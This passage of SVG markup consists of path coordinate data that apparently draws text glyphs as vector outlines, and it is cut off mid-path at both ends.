4.26,0 6.39,0 5.54,0 11.72,-0.53 18.54,-1.6 15.35,17.27 30.81,34.43 46.36,51.48 20.47,22.6 36.13,39.86 47,51.8 15.98,17.47 31.97,34.85 47.96,52.11l0 -39.32c0,-5.55 -0.48,-22.38 -1.44,-50.41 -0.96,-28.03 -1.45,-49.93 -1.45,-65.75 1.92,0.47 4.27,0.85 7.04,1.21 2.78,0.32 5.65,0.48 8.63,0.48 2.35,0 4.75,-0.1 7.2,-0.31 2.46,-0.21 4.96,-0.64 7.51,-1.29 -1.06,10.45 -1.81,27.18 -2.24,50.2 -0.42,23.02 -0.63,44.98 -0.63,65.86l0 43.8c0,17.7 0.11,31.29 0.32,40.77 0.21,9.48 0.96,19.77 2.23,30.85 -4.04,-1.06 -8.84,-1.6 -14.39,-1.6 -2.35,0 -4.8,0.11 -7.36,0.32 -2.55,0.21 -5.11,0.7 -7.67,1.38 -11.72,-13.69 -27.71,-31.7 -47.96,-54.08 -13.85,-15.34 -30.37,-33.46 -49.56,-54.41 -19.18,-20.89 -35.91,-38.9 -50.19,-54.03l0 46.99c0,14.49 0.21,28.35 0.63,41.57 1.49,45.82 2.24,70.44 2.24,73.85 -2.13,-0.64 -4.58,-1.06 -7.36,-1.28 -2.77,-0.21 -5.75,-0.32 -8.95,-0.32 -4.69,0 -9.17,0.54 -13.43,1.71zm305.66 -96.71c-4.31,-7.67 -12.8,-22.81 -25.48,-45.4 -10.13,-18.12 -18.59,-33.15 -25.47,-45.08 -8.37,-14.92 -16.89,-29.74 -25.48,-44.49 5.12,0.69 11.4,1.17 18.87,1.38 7.46,0.21 11.72,0.31 12.79,0.31l3.83 0c4.48,0 8.96,-0.1 13.43,-0.31 4.48,-0.21 9.06,-0.64 13.75,-1.29 16.2,36.23 33.89,70.98 53.08,104.23 9.8,-16.84 18.71,-33.67 26.7,-50.51 7.99,-16.84 15.61,-34.74 22.86,-53.72 2.77,0.64 5.64,1.07 8.63,1.29 2.99,0.21 6.3,0.31 9.91,0.31 2.78,0 5.71,-0.1 8.8,-0.31 3.09,-0.21 6.13,-0.64 9.11,-1.29 -13,20.04 -25.95,41.35 -38.84,63.95 -12.89,22.64 -24.57,44.6 -35.02,65.92 0,3.84 -0.21,9.48 -0.63,16.95 -0.43,7.46 -0.64,13.22 -0.64,17.26 0,9.6 0.32,20.41 0.96,32.45 0.63,12.05 1.49,23.72 2.55,35.07 -10.65,-1.17 -20.25,-1.71 -28.77,-1.71 -8.31,0 -17.8,0.54 -28.46,1.6 2.34,-21.96 3.52,-44.66 3.52,-68.1l0 -28.5zm152.19 96.71c0,-14.97 0.21,-28.72 0.64,-41.3 1.49,-44.39 2.23,-69.11 2.23,-74.23 0,-17.69 -0.21,-33.15 -0.63,-46.41 -1.49,-46.05 -2.24,-69.34 -2.24,-69.76 3.41,0.69 6.93,1.28 10.55,1.7 2.13,0 4.26,0 6.39,0 5.54,0 11.72,-0.53 18.54,-1.6 15.35,17.27 30.81,34.43 46.36,51.48 20.47,22.6 36.13,39.86 47,51.8 15.98,17.47 31.97,34.85 47.96,52.11l0 -39.32c0,-5.55 -0.48,-22.38 -1.45,-50.41 -0.96,-28.03 -1.44,-49.93 -1.44,-65.75 1.92,0.47 4.27,0.85 7.04,1.21 2.78,0.32 5.65,0.48 8.63,0.48 2.35,0 4.74,-0.1 7.19,-0.31 2.46,-0.21 4.96,-0.64 7.52,-1.29 -1.06,10.45 -1.81,27.18 -2.24,50.2 -0.42,23.02 -0.63,44.98 -0.63,65.86l0 43.8c0,17.7 0.11,31.29 0.32,40.77 0.21,9.48 0.96,19.77 2.23,30.85 -4.04,-1.06 -8.84,-1.6 -14.39,-1.6 -2.35,0 -4.8,0.11 -7.36,0.32 -2.55,0.21 -5.11,0.7 -7.67,1.38 -11.72,-13.69 -27.71,-31.7 -47.96,-54.08 -13.85,-15.34 -30.37,-33.46 -49.56,-54.41 -19.18,-20.89 -35.91,-38.9 -50.19,-54.03l0 46.99c0,14.49 0.21,28.35 0.63,41.57 1.49,45.82 2.24,70.44 2.24,73.85 -2.13,-0.64 -4.58,-1.06 -7.36,-1.28 -2.77,-0.21 -5.75,-0.32 -8.95,-0.32 -4.69,0 -9.17,0.54 -13.43,1.71zm252.9 -231.69c4.04,0 9.16,0.31 15.34,0.85 6.19,0.58 9.8,0.85 10.88,0.85 9.59,0 23.07,-0.27 40.45,-0.85 17.37,-0.54 27.86,-0.85 31.48,-0.85 41.99,0 73.33,10.06 94,30.1 19.39,18.76 29.09,45.62 29.09,80.58 0,80.61 -46.46,120.9 -139.39,120.9 -10.87,0 -21.57,-0.15 -32.13,-0.47 -10.55,-0.32 -19.03,-0.59 -25.42,-0.8 -3.2,0 -7.46,0.21 -12.79,0.63 -5.33,0.43 -9.17,0.64 -11.51,0.64 0,-12.15 0.74,-36.13 2.23,-71.93 0.86,-20.51 1.29,-35.01 1.29,-43.53 0,-23.88 -0.21,-44.98 -0.64,-63.31 -0.43,-18.33 -1.38,-35.92 -2.88,-52.81zm54.99 211.11c8.74,1.29 16.2,1.92 22.39,1.92 59.47,0 89.2,-33.04 89.2,-99.16 0,-33.47 -6.98,-57.61 -20.94,-72.43 -13.97,-14.81 -36.61,-22.27 -67.94,-22.27l-22.71 1.28c0,8.15 -0.21,26.54 -0.63,55.21 -0.43,28.66 -0.64,45.77 -0.64,51.32 0,9.8 0.21,25.2 0.64,46.09 0.42,20.89 0.63,33.57 0.63,38.04zm248.76 -69.37l30.37 0 30.06 0c-8.1,-25.37 -17.9,-51.26 -29.41,-77.69 -11.51,24.73 -21.85,50.62 -31.01,77.69zm-63.96 89.94c16.42,-36.29 32.94,-75.18 49.57,-116.75 15.78,-39.27 30.81,-79.02 45.08,-119.31l13.43 0.96 12.15 -0.96c13.42,37.31 28.23,76.09 44.44,116.38 14.92,37.51 31.54,77.37 49.87,119.57 -8.53,-0.85 -18.22,-1.28 -29.09,-1.28 -4.9,0 -8.96,0 -12.15,0 -3.2,0 -8.84,0.43 -16.94,1.38 -8.31,-27.18 -15.78,-50.09 -22.39,-68.84l-39.65 0 -39.65 0c-4.26,12.47 -8.42,24.46 -12.47,35.86 -5.12,14.87 -9.06,25.84 -11.84,32.98 -4.69,-0.96 -9.48,-1.38 -14.39,-1.38 -6.39,0 -11.72,0.43 -15.99,1.38zm547.69 -96.71c-4.31,-7.67 -12.8,-22.81 -25.48,-45.4 -10.13,-18.12 -18.59,-33.15 -25.47,-45.08 -8.37,-14.92 -16.89,-29.74 -25.48,-44.49 5.12,0.69 11.4,1.17 18.87,1.38 7.46,0.21 11.72,0.31 12.79,0.31l3.83 0c4.48,0 8.96,-0.1 13.43,-0.31 4.48,-0.21 9.06,-0.64 13.75,-1.29 16.2,36.23 33.9,70.98 53.08,104.23 9.8,-16.84 18.7,-33.67 26.69,-50.51 7.99,-16.84 15.62,-34.74 22.87,-53.72 2.77,0.64 5.64,1.07 8.63,1.29 2.99,0.21 6.3,0.31 9.91,0.31 2.78,0 5.71,-0.1 8.8,-0.31 3.09,-0.21 6.13,-0.64 9.12,-1.29 -13,20.04 -25.96,41.35 -38.85,63.95 -12.89,22.64 -24.56,44.6 -35.01,65.92 0,3.84 -0.21,9.48 -0.63,16.95 -0.43,7.46 -0.64,13.22 -0.64,17.26 0,9.6 0.32,20.41 0.96,32.45 0.63,12.05 1.49,23.72 2.55,35.07 -10.65,-1.17 -20.25,-1.71 -28.78,-1.71 -8.31,0 -17.8,0.54 -28.46,1.6 2.35,-21.96 3.52,-44.66 3.52,-68.1l0 -28.5zm228.61 96.61l11.19 -71.3 21.74 -160.18c4.04,1.07 8.95,1.6 14.71,1.6 2.34,0 4.74,-0.1 7.2,-0.31 2.45,-0.21 4.96,-0.64 7.51,-1.29 12.36,26.86 25.1,53.66 38.21,80.42 13.11,26.75 26.48,52.81 40.12,78.17 27.29,-50.73 53.08,-103.59 77.38,-158.58 2.34,0.64 4.8,1.07 7.35,1.29 2.55,0.21 5.33,0.31 8.31,0.31 5.96,0 11.08,-0.53 15.35,-1.6l19.5 162.1c2.34,19.82 3.84,31.87 4.47,36.13 1.49,10.66 3.63,21.74 6.39,33.25 -9.38,-0.85 -15.98,-1.33 -19.82,-1.44 -3.83,-0.11 -6.82,-0.16 -8.95,-0.16 -5.76,0 -10.23,0.11 -13.43,0.32 -3.2,0.21 -8.1,0.63 -14.71,1.28 0,-9.59 -0.21,-17.42 -0.64,-23.49 -0.43,-6.08 -1.17,-14.02 -2.23,-23.82l-10.88 -108.07c-13.64,26.22 -26.86,52.23 -39.65,78.01 -11.72,23.66 -24.08,49.45 -37.08,77.37l-14.07 0c-12.57,-27.07 -25.47,-53.6 -38.68,-79.61 -13.22,-26 -25.48,-49.45 -36.77,-70.34l-8.31 70.34c-1.49,12.37 -2.94,26.22 -4.32,41.57 -1.38,15.35 -2.07,28.03 -2.07,38.05 -5.33,-1.06 -9.91,-1.6 -13.75,-1.6 -2.77,0 -4.85,0.11 -6.23,0.32 -1.39,0.21 -4,0.63 -7.83,1.28zm448.89 0c-13.64,0 -27.71,-0.15 -42.2,-0.47 -14.49,-0.32 -27.81,-0.7 -39.97,-1.13 -7.04,0 -16.52,0.27 -28.46,0.8 -11.94,0.54 -18.87,0.79 -20.78,0.79 0,-12.15 0.74,-36.13 2.23,-71.93 0.86,-20.51 1.29,-35.01 1.29,-43.53 0,-23.88 -0.21,-44.98 -0.64,-63.31 -0.43,-18.33 -1.38,-35.92 -2.88,-52.81 8.95,0 21.25,0.31 36.92,0.85 15.66,0.58 25.1,0.85 28.3,0.85 10.02,0 18.12,-0.1 24.31,-0.31 24.93,-0.91 38.68,-1.38 41.24,-1.38 -0.86,4.3 -1.29,9 -1.29,14.12 0,2.13 0.16,4.74 0.48,7.88 0.31,3.09 0.59,5.49 0.8,7.2 -22.17,-2.56 -42.84,-3.84 -62.03,-3.84l-14.06 0c-0.21,2.51 -0.43,8.9 -0.64,19.18 -0.21,10.3 -0.32,18.02 -0.32,23.19l0 31.48c11.94,0 24.14,-0.42 36.61,-1.21 12.47,-0.8 24.99,-1.88 37.57,-3.26l-0.96 14.39 0.96 14.07c-7.24,0 -16.09,-0.27 -26.54,-0.86 -24.3,-1.32 -40.17,-2.02 -47.64,-2.02 0,15.93 0.05,32.5 0.16,49.72 0.11,17.15 0.48,29.73 1.12,37.57 11.52,0 23.77,-0.43 36.77,-1.29 13,-0.85 26.11,-2.23 39.32,-4.15 -0.85,4.04 -1.28,8.53 -1.28,13.43 0,3.63 0.16,6.55 0.47,8.8 0.32,2.24 0.7,4.63 1.13,7.19zm25.9 0l11.19 -71.3 21.74 -160.18c4.04,1.07 8.95,1.6 14.71,1.6 2.34,0 4.74,-0.1 7.19,-0.31 2.46,-0.21 4.96,-0.64 7.52,-1.29 12.36,26.86 25.09,53.66 38.2,80.42 13.12,26.75 26.49,52.81 40.13,78.17 27.29,-50.73 53.08,-103.59 77.38,-158.58 2.34,0.64 4.8,1.07 7.35,1.29 2.55,0.21 5.33,0.31 8.31,0.31 5.96,0 11.08,-0.53 15.35,-1.6l19.5 162.1c2.34,19.82 3.84,31.87 4.47,36.13 1.49,10.66 3.63,21.74 6.39,33.25 -9.38,-0.85 -15.98,-1.33 -19.82,-1.44 -3.83,-0.11 -6.82,-0.16 -8.95,-0.16 -5.76,0 -10.23,0.11 -13.43,0.32 -3.2,0.21 -8.1,0.63 -14.71,1.28 0,-9.59 -0.21,-17.42 -0.64,-23.49 -0.43,-6.08 -1.17,-14.02 -2.23,-23.82l-10.88 -108.07c-13.64,26.22 -26.86,52.23 -39.65,78.01 -11.72,23.66 -24.08,49.45 -37.08,77.37l-14.07 0c-12.57,-27.07 -25.47,-53.6 -38.68,-79.61 -13.22,-26 -25.48,-49.45 -36.77,-70.34l-8.31 70.34c-1.49,12.37 -2.94,26.22 -4.32,41.57 -1.38,15.35 -2.07,28.03 -2.07,38.05 -5.33,-1.06 -9.91,-1.6 -13.75,-1.6 -2.77,0 -4.85,0.11 -6.23,0.32 -1.39,0.21 -4,0.63 -7.83,1.28zm374.07 -231.58c0,9.21 -0.59,28.34 -1.76,57.44 -1.17,29.09 -1.76,48.66 -1.76,58.67 0,15.13 0.38,33.46 1.12,54.88 0.75,21.42 1.13,33.62 1.13,36.61 10.45,0 22.39,-0.43 35.82,-1.29 13.42,-0.85 27.28,-2.02 41.56,-3.52l-0.96 14.39 0.96 14.39c-8.52,0 -21.73,-0.26 -39.65,-0.79 -17.9,-0.54 -28.14,-0.8 -30.69,-0.8 -9.38,0 -22.07,0.27 -38.06,0.8 -15.98,0.54 -24.3,0.79 -24.94,0.79 0,-12.15 0.75,-36.13 2.24,-71.93 0.85,-20.47 1.28,-34.96 1.28,-43.49 0,-23.87 -0.21,-44.98 -0.63,-63.31 -0.43,-18.32 -1.39,-35.91 -2.88,-52.75 8.31,1.07 17.7,1.6 28.14,1.6l3.84 0c4.26,0 8.53,-0.1 12.79,-0.31 4.27,-0.21 8.42,-0.7 12.47,-1.38zm235.96 231.58c-13.64,0 -27.71,-0.15 -42.2,-0.47 -14.49,-0.32 -27.81,-0.7 -39.97,-1.13 -7.04,0 -16.52,0.27 -28.46,0.8 -11.93,0.54 -18.86,0.79 -20.78,0.79 0,-12.15 0.74,-36.13 2.24,-71.93 0.85,-20.51 1.28,-35.01 1.28,-43.53 0,-23.88 -0.21,-44.98 -0.64,-63.31 -0.43,-18.33 -1.38,-35.92 -2.88,-52.81 8.95,0 21.25,0.31 36.92,0.85 15.66,0.58 25.1,0.85 28.3,0.85 10.02,0 18.12,-0.1 24.31,-0.31 24.93,-0.91 38.68,-1.38 41.24,-1.38 -0.86,4.3 -1.29,9 -1.29,14.12 0,2.13 0.16,4.74 0.48,7.88 0.31,3.09 0.59,5.49 0.8,7.2 -22.17,-2.56 -42.84,-3.84 -62.03,-3.84l-14.06 0c-0.21,2.51 -0.43,8.9 -0.64,19.18 -0.21,10.3 -0.32,18.02 -0.32,23.19l0 31.48c11.94,0 24.14,-0.42 36.61,-1.21 12.47,-0.8 24.99,-1.88 37.57,-3.26l-0.96 14.39 0.96 14.07c-7.24,0 -16.09,-0.27 -26.54,-0.86 -24.3,-1.32 -40.17,-2.02 -47.64,-2.02 0,15.93 0.05,32.5 0.16,49.72 0.11,17.15 0.48,29.73 1.12,37.57 11.52,0 23.77,-0.43 36.77,-1.29 13,-0.85 26.11,-2.23 39.32,-4.15 -0.85,4.04 -1.28,8.53 -1.28,13.43 0,3.63 0.16,6.55 0.47,8.8 0.32,2.24 0.7,4.63 1.13,7.19zm93.36 -125.65c28.77,-30.69 57.55,-66.01 86.33,-105.93 3.4,0.69 7.62,1.17 12.63,1.38 5.01,0.21 7.83,0.31 8.47,0.31 3.41,0 6.88,-0.1 10.39,-0.31 3.52,-0.21 6.97,-0.7 10.38,-1.38 -14.06,14.54 -29.2,30.53 -45.4,48.01 -13.43,14.49 -28.24,30.8 -44.44,48.91l95.6 134.65c-10.45,-0.85 -17.85,-1.33 -22.22,-1.44 -4.38,-0.11 -7.84,-0.16 -10.4,-0.16 -9.59,0 -20.46,0.54 -32.61,1.6 -11.94,-18.97 -23.56,-36.98 -34.85,-54.03 -11.93,-17.9 -23.23,-34.53 -33.89,-49.88 0,41.35 1.17,75.99 3.52,103.91 -9.38,-0.85 -15.99,-1.33 -19.82,-1.44 -3.84,-0.11 -6.93,-0.16 -9.28,-0.16 -3.62,0 -6.61,0 -8.95,0 -2.35,0 -8.74,0.54 -19.19,1.6 0,-12.15 0.75,-36.13 2.24,-71.93 0.86,-20.47 1.28,-34.96 1.28,-43.49 0,-23.87 -0.21,-44.98 -0.63,-63.31 -0.43,-18.32 -1.38,-35.91 -2.88,-52.75 8.31,1.07 17.7,1.6 28.14,1.6l3.84 0c4.26,0 8.53,-0.1 12.79,-0.31 4.27,-0.21 8.42,-0.7 12.47,-1.38 -1.28,11.98 -2.18,26.96 -2.71,44.97 -0.54,18.01 -0.8,38.37 -0.8,60.96zm294.47 125.65c-13.64,0 -27.71,-0.15 -42.2,-0.47 -14.5,-0.32 -27.82,-0.7 -39.98,-1.13 -7.04,0 -16.52,0.27 -28.46,0.8 -11.93,0.54 -18.86,0.79 -20.78,0.79 0,-12.15 0.74,-36.13 2.24,-71.93 0.85,-20.51 1.28,-35.01 1.28,-43.53 0,-23.88 -0.21,-44.98 -0.64,-63.31 -0.43,-18.33 -1.38,-35.92 -2.88,-52.81 8.95,0 21.26,0.31 36.93,0.85 15.66,0.58 25.1,0.85 28.3,0.85 10.02,0 18.12,-0.1 24.31,-0.31 24.93,-0.91 38.68,-1.38 41.24,-1.38 -0.86,4.3 -1.29,9 -1.29,14.12 0,2.13 0.16,4.74 0.48,7.88 0.31,3.09 0.59,5.49 0.8,7.2 -22.17,-2.56 -42.84,-3.84 -62.03,-3.84l-14.07 0c-0.21,2.51 -0.43,8.9 -0.64,19.18 -0.21,10.3 -0.31,18.02 -0.31,23.19l0 31.48c11.94,0 24.14,-0.42 36.61,-1.21 12.47,-0.8 24.99,-1.88 37.57,-3.26l-0.96 14.39 0.96 14.07c-7.24,0 -16.09,-0.27 -26.54,-0.86 -24.3,-1.32 -40.18,-2.02 -47.64,-2.02 0,15.93 0.05,32.5 0.16,49.72 0.11,17.15 0.47,29.73 1.12,37.57 11.51,0 23.77,-0.43 36.77,-1.29 13,-0.85 26.11,-2.23 39.32,-4.15 -0.85,4.04 -1.28,8.53 -1.28,13.43 0,3.63 0.16,6.55 0.47,8.8 0.32,2.24 0.7,4.63 1.13,7.19zm21.43 -231.48c10.01,0 25.14,0.43 45.4,1.29 20.25,0.85 35.48,1.28 45.72,1.28 10.02,0 25.05,-0.43 45.08,-1.28 20.04,-0.86 35.07,-1.29 45.08,-1.29l-0.96 14.07 0.96 15.98c-16.84,-2.77 -35.92,-4.15 -57.24,-4.15l-6.71 0c0,8.53 -0.21,25.31 -0.63,50.36 -0.43,25.09 -0.64,38.36 -0.64,39.86 0,14.91 0.11,32.13 0.32,51.63 0.21,19.5 1.28,40.76 3.2,63.84 -9.38,-0.9 -15.98,-1.44 -19.82,-1.54 -3.84,-0.11 -6.93,-0.16 -9.27,-0.16 -3.63,0 -6.61,0 -8.96,0 -2.35,0 -8.74,0.54 -19.18,1.6 0,-12.15 0.74,-36.13 2.23,-71.93 0.86,-20.47 1.29,-34.96 1.29,-43.49 0,-11.72 -0.28,-28.5 -0.8,-50.35 -0.54,-21.85 -0.79,-35.12 -0.79,-39.81l-7.04 0c-21.31,0 -40.4,1.38 -57.23,4.15l0.96 -15.98 -0.96 -14.07zm195.03 0c10.01,0 25.14,0.43 45.4,1.29 20.25,0.85 35.48,1.28 45.72,1.28 10.02,0 25.05,-0.43 45.08,-1.28 20.04,-0.86 35.07,-1.29 45.08,-1.29l-0.96 14.07 0.96 15.98c-16.84,-2.77 -35.92,-4.15 -57.24,-4.15l-6.71 0c0,8.53 -0.21,25.31 -0.63,50.36 -0.43,25.09 -0.64,38.36 -0.64,39.86 0,14.91 0.11,32.13 0.32,51.63 0.21,19.5 1.28,40.76 3.2,63.84 -9.38,-0.9 -15.98,-1.44 -19.82,-1.54 -3.84,-0.11 -6.93,-0.16 -9.27,-0.16 -3.63,0 -6.61,0 -8.96,0 -2.35,0 -8.74,0.54 -19.18,1.6 0,-12.15 0.74,-36.13 2.23,-71.93 0.86,-20.47 1.29,-34.96 1.29,-43.49 0,-11.72 -0.27,-28.5 -0.79,-50.35 -0.54,-21.85 -0.8,-35.12 -0.8,-39.81l-7.04 0c-21.31,0 -40.4,1.38 -57.23,4.15l0.96 -15.98 -0.96 -14.07zm376.64 105.83c28.77,-30.69 57.55,-66.01 86.33,-105.93 3.4,0.69 7.61,1.17 12.62,1.38 5.01,0.21 7.84,0.31 8.48,0.31 3.41,0 6.87,-0.1 10.38,-0.31 3.52,-0.21 6.98,-0.7 10.39,-1.38 -14.06,14.54 -29.2,30.53 -45.4,48.01 -13.43,14.49 -28.24,30.8 -44.44,48.91l95.6 134.65c-10.45,-0.85 -17.86,-1.33 -22.22,-1.44 -4.38,-0.11 -7.83,-0.16 -10.39,-0.16 -9.59,0 -20.46,0.54 -32.61,1.6 -11.94,-18.97 -23.56,-36.98 -34.85,-54.03 -11.93,-17.9 -23.23,-34.53 -33.89,-49.88 0,41.35 1.17,75.99 3.52,103.91 -9.38,-0.85 -15.99,-1.33 -19.82,-1.44 -3.84,-0.11 -6.93,-0.16 -9.28,-0.16 -3.62,0 -6.61,0 -8.95,0 -2.35,0 -8.74,0.54 -19.19,1.6 0,-12.15 0.75,-36.13 2.24,-71.93 0.86,-20.47 1.28,-34.96 1.28,-43.49 0,-23.87 -0.21,-44.98 -0.63,-63.31 -0.43,-18.32 -1.38,-35.91 -2.88,-52.75 8.31,1.07 17.7,1.6 28.14,1.6l3.84 0c4.26,0 8.53,-0.1 12.79,-0.31 4.27,-0.21 8.42,-0.7 12.47,-1.38 -1.28,11.98 -2.19,26.96 -2.72,44.97 -0.54,18.01 -0.79,38.37 -0.79,60.96zm250.02 -105.83l40.29 1.6c6.18,0 14.49,-0.27 24.94,-0.8 10.44,-0.53 16.3,-0.79 17.58,-0.79 50.09,0 75.13,17.59 75.13,52.75 0,15.99 -6.12,29.15 -18.38,39.49 -12.25,10.34 -29.26,15.5 -50.99,15.5l0 1.6c25.36,0 44.23,4.64 56.58,13.91 12.37,9.28 18.55,23.81 18.55,43.64 0,20.68 -6.97,36.61 -20.94,47.81 -13.96,11.19 -33.84,16.78 -59.63,16.78 -9.38,0 -19.61,-0.15 -30.7,-0.47 -11.08,-0.32 -19.92,-0.59 -26.53,-0.8l-25.9 1.28c0,-12.15 0.75,-36.13 2.24,-71.93 0.85,-20.47 1.28,-34.96 1.28,-43.49 0,-23.87 -0.21,-44.98 -0.63,-63.31 -0.43,-18.32 -1.39,-35.91 -2.88,-52.75zm55 211.98c3.84,0.85 6.13,1.34 6.88,1.44 0.75,0.11 2.39,0.16 4.96,0.16 13.85,0 24.56,-4.1 32.14,-12.3 7.56,-8.21 11.34,-19.89 11.34,-35.01 0,-30.7 -15.45,-46.04 -46.36,-46.04l-10.22 0 0 43.8c0,4.26 0.21,12.57 0.63,24.94 0.43,12.31 0.64,19.98 0.64,23.02zm-1.28 -110.95l6.39 0.64c31.76,0 47.64,-14.92 47.64,-44.76 0,-25.58 -13.9,-38.37 -41.72,-38.37l-11.04 0.96c-0.58,6.18 -0.9,12.3 -1.06,18.39 -0.16,6.07 -0.21,13.69 -0.21,22.86l0 40.28zm193.44 40.61l30.37 0 30.06 0c-8.1,-25.37 -17.9,-51.26 -29.41,-77.69 -11.51,24.73 -21.85,50.62 -31.01,77.69zm-63.96 89.94c16.42,-36.29 32.94,-75.18 49.57,-116.75 15.78,-39.27 30.81,-79.02 45.08,-119.31l13.43 0.96 12.15 -0.96c13.42,37.31 28.23,76.09 44.44,116.38 14.92,37.51 31.54,77.37 49.87,119.57 -8.53,-0.85 -18.22,-1.28 -29.09,-1.28 -4.9,0 -8.96,0 -12.15,0 -3.2,0 -8.84,0.43 -16.94,1.38 -8.31,-27.18 -15.78,-50.09 -22.39,-68.84l-39.65 0 -39.65 0c-4.26,12.47 -8.42,24.46 -12.47,35.86 -5.12,14.87 -9.05,25.84 -11.83,32.98 -4.69,-0.96 -9.48,-1.38 -14.39,-1.38 -6.39,0 -11.72,0.43 -15.99,1.38zm353.94 -182.67c1.29,-5.55 2.94,-11.56 4.96,-18.06 2.03,-6.5 4.1,-12.84 6.23,-19.03 -15.99,-10.87 -34.11,-16.3 -54.35,-16.3 -24.09,0 -43.38,6.5 -57.87,19.5 -14.5,13 -21.74,29.63 -21.74,49.88 0,17.47 5.44,31.87 16.3,43.16 7.88,8.31 23.45,18.65 46.68,31.01 11.3,5.96 18.97,10.45 23.02,13.43 10.65,7.67 15.98,16.95 15.98,27.81 0,10.23 -3.35,18.49 -10.06,24.79 -6.71,6.29 -15.94,9.42 -27.66,9.42 -26.64,0 -43.16,-13.74 -49.56,-41.24l-4.47 0c-2.78,14.07 -4.48,22.28 -5.12,24.62 -1.28,5.55 -3.3,12.9 -6.08,22.06 14.07,10.66 34.32,15.98 60.75,15.98 26,0 46.67,-6.93 62.02,-20.78 15.35,-13.86 23.02,-32.3 23.02,-55.32 0,-18.97 -5.44,-33.78 -16.3,-44.44 -8.1,-7.88 -25.15,-17.8 -51.16,-29.73 -11.94,-5.32 -20.78,-10.76 -26.54,-16.3 -7.04,-6.61 -10.55,-14.28 -10.55,-23.02 0,-8.73 3.1,-15.98 9.28,-21.73 6.18,-5.76 14.28,-8.63 24.3,-8.63 10.45,0 19.72,2.98 27.81,8.95 8.1,5.97 13.86,13.97 17.27,23.98l3.83 0z"/>
     <path class="fil2" d="M7146.98 953.13l-1.6 0c-38.8,0 -68.9,-10.18 -90.32,-30.53 -21.42,-20.36 -32.14,-48.87 -32.14,-85.53 0,-38.57 11.62,-68.84 34.85,-90.8 23.23,-21.95 55.74,-32.93 97.52,-32.93 39.86,0 70.39,10.38 91.6,31.17 21.22,20.79 31.82,50.47 31.82,89.04 0,28.99 -7.46,53.61 -22.39,73.85 -14.92,20.25 -35.81,33.79 -62.67,40.61 11.94,8.05 25.2,16.47 39.81,25.25 14.6,8.8 30.32,17.86 47.16,27.18 -15.98,5.12 -31.43,11.36 -46.35,18.81 -15.99,-12.74 -31.18,-24.57 -45.57,-35.44 -14.39,-10.92 -28.31,-21.15 -41.73,-30.69zm-69.7 -119.26c0,31.76 6.55,56.27 19.66,73.53 13.11,17.27 31.17,25.9 54.19,25.9 22.6,0 40.45,-8.63 53.56,-25.9 13.11,-17.26 19.67,-41.88 19.67,-73.85 0,-31.97 -6.56,-56.58 -19.67,-73.85 -13.11,-17.26 -30.96,-25.89 -53.56,-25.89 -22.81,0 -40.82,8.73 -54.03,26.22 -13.22,17.47 -19.82,42.09 -19.82,73.85zm282 25.58l30.37 0 30.06 0c-8.1,-25.37 -17.9,-51.26 -29.41,-77.69 -11.51,24.73 -21.85,50.62 -31.01,77.69zm-63.95 89.94c16.42,-36.29 32.93,-75.18 49.56,-116.75 15.78,-39.27 30.81,-79.02 45.08,-119.31l13.43 0.96 12.15 -0.96c13.42,37.31 28.23,76.09 44.44,116.38 14.92,37.51 31.54,77.37 49.87,119.57 -8.53,-0.85 -18.22,-1.28 -29.09,-1.28 -4.9,0 -8.96,0 -12.15,0 -3.2,0 -8.84,0.43 -16.94,1.38 -8.31,-27.18 -15.78,-50.09 -22.39,-68.84l-39.65 0 -39.65 0c-4.26,12.47 -8.42,24.46 -12.47,35.86 -5.12,14.87 -9.06,25.84 -11.83,32.98 -4.69,-0.96 -9.48,-1.38 -14.39,-1.38 -6.39,0 -11.72,0.43 -15.99,1.38zm241.71 -231.69c0.21,0 3.1,0.31 8.63,0.85 5.55,0.58 8.96,0.85 10.23,0.85 3.41,0 12.57,-0.27 27.49,-0.85 14.92,-0.54 25.8,-0.85 32.62,-0.85 26.85,0 46.89,4.69 60.1,14.06 13.22,9.38 19.82,23.82 19.82,43.38 0,15.55 -4.31,28.3 -12.95,38.32 -8.63,9.96 -21.9,16.99 -39.81,21.05l71.94 114.78c-8.31,-1.06 -18.33,-1.6 -30.06,-1.6 -4.9,0 -9.91,0.11 -15.03,0.32 -5.12,0.21 -10.23,0.63 -15.35,1.28 -10.87,-19.66 -21.21,-38.05 -31.01,-55.15 -11.72,-20.52 -22.7,-39 -32.93,-55.48 0,22.87 0.21,43.81 0.63,62.84 0.43,19.01 1.39,34.95 2.88,47.79 -9.38,-0.85 -15.99,-1.33 -19.82,-1.44 -3.84,-0.11 -6.93,-0.16 -9.28,-0.16 -3.62,0 -6.61,0 -8.95,0 -2.35,0 -8.74,0.54 -19.19,1.6 0,-12.15 0.75,-36.13 2.24,-71.93 0.86,-20.51 1.28,-35.01 1.28,-43.53 0,-23.88 -0.21,-44.98 -0.63,-63.31 -0.43,-18.33 -1.38,-35.92 -2.88,-52.81zm53.72 112.64c18.12,0 31.12,-3.94 39,-11.77 7.88,-7.88 11.83,-20.84 11.83,-38.96 0,-14.87 -2.93,-25.79 -8.85,-32.82 -5.86,-7.04 -15.23,-10.55 -28.07,-10.55l-10.39 0c-2.35,10.72 -3.52,23.34 -3.52,37.9l0 56.21zm490.46 29.1l30.37 0 30.06 0c-8.1,-25.37 -17.9,-51.26 -29.41,-77.69 -11.51,24.73 -21.85,50.62 -31.01,77.69zm-63.95 89.94c16.42,-36.29 32.93,-75.18 49.56,-116.75 15.78,-39.27 30.81,-79.02 45.08,-119.31l13.43 0.96 12.15 -0.96c13.42,37.31 28.23,76.09 44.44,116.38 14.92,37.51 31.55,77.37 49.88,119.57 -8.53,-0.85 -18.22,-1.28 -29.1,-1.28 -4.9,0 -8.96,0 -12.15,0 -3.2,0 -8.84,0.43 -16.94,1.38 -8.31,-27.18 -15.78,-50.09 -22.39,-68.84l-39.65 0 -39.65 0c-4.26,12.47 -8.42,24.46 -12.47,35.86 -5.12,14.87 -9.06,25.84 -11.83,32.98 -4.69,-0.96 -9.48,-1.38 -14.39,-1.38 -6.39,0 -11.72,0.43 -15.99,1.38zm297.03 -125.76c28.77,-30.69 57.55,-66.01 86.33,-105.93 3.4,0.69 7.61,1.17 12.62,1.38 5.01,0.21 7.84,0.31 8.48,0.31 3.41,0 6.87,-0.1 10.38,-0.31 3.52,-0.21 6.98,-0.7 10.39,-1.38 -14.06,14.54 -29.2,30.53 -45.4,48.01 -13.43,14.49 -28.24,30.8 -44.44,48.91l95.6 134.65c-10.45,-0.85 -17.86,-1.33 -22.22,-1.44 -4.38,-0.11 -7.83,-0.16 -10.39,-0.16 -9.59,0 -20.46,0.54 -32.61,1.6 -11.94,-18.97 -23.56,-36.98 -34.85,-54.03 